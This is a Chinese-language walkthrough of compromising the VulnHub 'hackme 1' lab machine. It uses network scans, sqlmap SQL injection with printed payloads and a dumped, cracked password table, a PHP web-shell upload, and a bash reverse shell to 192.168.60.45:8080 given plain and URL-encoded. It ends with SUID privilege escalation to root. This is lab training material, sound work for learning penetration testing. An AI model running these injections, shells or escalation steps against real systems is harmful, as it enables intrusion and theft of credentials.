0x01 环境
靶机地址:
https://www.vulnhub.com/entry/hackme-1,330/
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
12 Captured ARP Req/Rep packets, from 11 hosts. Total size: 720
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.82 00:0c:29:58:40:86 1 60 VMware, Inc.
发现IP:192.168.60.82
端口开放情况
┌──(root㉿kali)-[/home/kali]
└─# nmap --min-rate 10000 -p- 192.168.60.82
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-02 04:57 EDT
Nmap scan report for hackme (192.168.60.82)
Host is up (0.00052s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:58:40:86 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.48 seconds
2.思路
打开80端口,发现可以注册

随意注册一个账号,进入发现搜索书籍功能,进而发现sql注入

sqlmap跑出账号密码
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# sqlmap -r 1 --batch --dbs
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:16:21 /2023-06-05/
[01:16:21] [INFO] parsing HTTP request from '1'
[01:16:21] [INFO] testing connection to the target URL
[01:16:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:16:21] [INFO] testing if the target URL content is stable
[01:16:22] [INFO] target URL content is stable
[01:16:22] [INFO] testing if POST parameter 'search' is dynamic
[01:16:22] [INFO] POST parameter 'search' appears to be dynamic
[01:16:22] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[01:16:22] [INFO] testing for SQL injection on POST parameter 'search'
[01:16:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:16:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:16:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:16:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:16:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:16:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:16:22] [INFO] testing 'Generic inline queries'
[01:16:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[01:16:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[01:16:22] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:16:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:16:32] [INFO] POST parameter 'search' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[01:16:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:16:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:16:32] [INFO] target URL appears to be UNION injectable with 3 columns
[01:16:32] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=cissp' AND (SELECT 6670 FROM (SELECT(SLEEP(5)))dQSX) AND 'YClZ'='YClZ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: search=cissp' UNION ALL SELECT NULL,NULL,CONCAT(0x7171707a71,0x71457a72417551616b4f6a6a546744644658514651734a474a564f79466f72536550434e4f697068,0x717a6a7671)-- -
---
[01:16:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[01:16:32] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webapphacking
[01:16:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.60.82'
[*] ending @ 01:16:32 /2023-06-05/
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# sqlmap -r 1 --batch -D webapphacking --tables
___
__H__
___ ___[.]_____ ___ ___ {1.7.2#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:16:49 /2023-06-05/
[01:16:49] [INFO] parsing HTTP request from '1'
[01:16:49] [INFO] resuming back-end DBMS 'mysql'
[01:16:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=cissp' AND (SELECT 6670 FROM (SELECT(SLEEP(5)))dQSX) AND 'YClZ'='YClZ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: search=cissp' UNION ALL SELECT NULL,NULL,CONCAT(0x7171707a71,0x71457a72417551616b4f6a6a546744644658514651734a474a564f79466f72536550434e4f697068,0x717a6a7671)-- -
---
[01:16:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[01:16:49] [INFO] fetching tables for database: 'webapphacking'
Database: webapphacking
[2 tables]
+-------+
| books |
| users |
+-------+
[01:16:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.60.82'
[*] ending @ 01:16:49 /2023-06-05/
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# sqlmap -r 1 --batch -D webapphacking -T users --dump
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:16:58 /2023-06-05/
[01:16:58] [INFO] parsing HTTP request from '1'
[01:16:58] [INFO] resuming back-end DBMS 'mysql'
[01:16:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=cissp' AND (SELECT 6670 FROM (SELECT(SLEEP(5)))dQSX) AND 'YClZ'='YClZ
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: search=cissp' UNION ALL SELECT NULL,NULL,CONCAT(0x7171707a71,0x71457a72417551616b4f6a6a546744644658514651734a474a564f79466f72536550434e4f697068,0x717a6a7671)-- -
---
[01:16:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.10 (cosmic)
web application technology: Apache 2.4.34
back-end DBMS: MySQL >= 5.0.12
[01:16:58] [INFO] fetching columns for table 'users' in database 'webapphacking'
[01:16:58] [INFO] fetching entries for table 'users' in database 'webapphacking'
[01:16:58] [INFO] recognized possible password hashes in column 'pasword'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:16:58] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:16:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:16:58] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:16:58] [INFO] starting 4 processes
[01:16:59] [INFO] cracked password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e'
[01:17:00] [INFO] cracked password 'commando' for hash '6269c4f71a55b24bad0f0267d9be5508'
[01:17:00] [INFO] cracked password 'hello' for hash '5d41402abc4b2a76b9719d911017c592'
[01:17:01] [INFO] cracked password 'p@ssw0rd' for hash '0f359740bd1cda994f8b55330c86d845'
[01:17:02] [INFO] cracked password 'testtest' for hash '05a671c66aefea124cc08b76ea6d30bb'
Database: webapphacking
Table: users
[7 entries]
+----+--------------+------------+----------------+---------------------------------------------+
| id | name | user | address | pasword |
+----+--------------+------------+----------------+---------------------------------------------+
| 1 | David | user1 | Newton Circles | 5d41402abc4b2a76b9719d911017c592 (hello) |
| 2 | Beckham | user2 | Kensington | 6269c4f71a55b24bad0f0267d9be5508 (commando) |
| 3 | anonymous | user3 | anonymous | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) |
| 10 | testismyname | test | testaddress | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| 11 | superadmin | superadmin | superadmin | 2386acb2cf356944177746fc92523983 |
| 12 | test1 | test1 | test1 | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| 13 | aa | bb | aa | e10adc3949ba59abbe56e057f20f883e (123456) |
+----+--------------+------------+----------------+---------------------------------------------+
[01:17:05] [INFO] table 'webapphacking.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.60.82/dump/webapphacking/users.csv'
[01:17:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.60.82'
[*] ending @ 01:17:05 /2023-06-05/

将hash拿到在线解密网站解密为:
2386acb2cf356944177746fc92523983
Uncrackable
登录superadmin账号,发现文件上传功能

上传php一句话


反弹shell
bash -c "/bin/sh -i >& /dev/tcp/192.168.60.45/8080 0>&1"
%62%61%73%68%20%2D%63%20%22%2F%62%69%6E%2F%73%68%20%2D%69%20%3E%26%20%2F%64%65%76%2F%74%63%70%2F%31%39%32%2E%31%36%38%2E%36%30%2E%34%35%2F%38%30%38%30%20%30%3E%26%31%22
获得反弹shell
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.82] 54692
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
提权过程
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@hackme:/var/www/html/uploads$ find / -user root -perm -4000 -print 2>/dev/null
<s$ find / -user root -perm -4000 -print 2>/dev/null
/snap/core/14946/bin/mount
/snap/core/14946/bin/ping
/snap/core/14946/bin/ping6
/snap/core/14946/bin/su
/snap/core/14946/bin/umount
/snap/core/14946/usr/bin/chfn
/snap/core/14946/usr/bin/chsh
/snap/core/14946/usr/bin/gpasswd
/snap/core/14946/usr/bin/newgrp
/snap/core/14946/usr/bin/passwd
/snap/core/14946/usr/bin/sudo
/snap/core/14946/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/14946/usr/lib/openssh/ssh-keysign
/snap/core/14946/usr/lib/snapd/snap-confine
/snap/core/14946/usr/sbin/pppd
/snap/core22/634/usr/bin/chfn
/snap/core22/634/usr/bin/chsh
/snap/core22/634/usr/bin/gpasswd
/snap/core22/634/usr/bin/mount
/snap/core22/634/usr/bin/newgrp
/snap/core22/634/usr/bin/passwd
/snap/core22/634/usr/bin/su
/snap/core22/634/usr/bin/sudo
/snap/core22/634/usr/bin/umount
/snap/core22/634/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core22/634/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/home/legacy/touchmenot
/bin/mount
/bin/umount
/bin/ping
/bin/ntfs-3g
/bin/su
/bin/fusermount
www-data@hackme:/var/www/html/uploads$ /home/legacy/touchmenot
/home/legacy/touchmenot
root@hackme:/var/www/html/uploads# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@hackme:/var/www/html/uploads# whoami
whoami
root
root@hackme:/var/www/html/uploads#
发现特殊的suid,运行发现直接提权到root